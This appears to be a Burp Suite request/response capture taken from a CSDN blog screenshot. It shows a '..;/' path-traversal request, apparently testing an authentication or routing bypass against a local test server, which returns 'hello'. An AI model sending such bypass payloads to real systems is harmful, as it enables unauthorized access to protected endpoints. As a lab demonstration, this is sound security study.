 Go Cancel < > Target: http://127.0.0.1:38082 ?
Request
Raw Params Headers Hex
GET /xx/..;/hello/1 HTTP/1.1
Host: 127.0.0.1:38082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: login_locale=zh_CN; avatarImageUrl=-351954267144434677;
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 5
Date: Sun, 19 Feb 2023 07:43:48 GMT
Connection: close
hello
CSDN @王嘟嘟_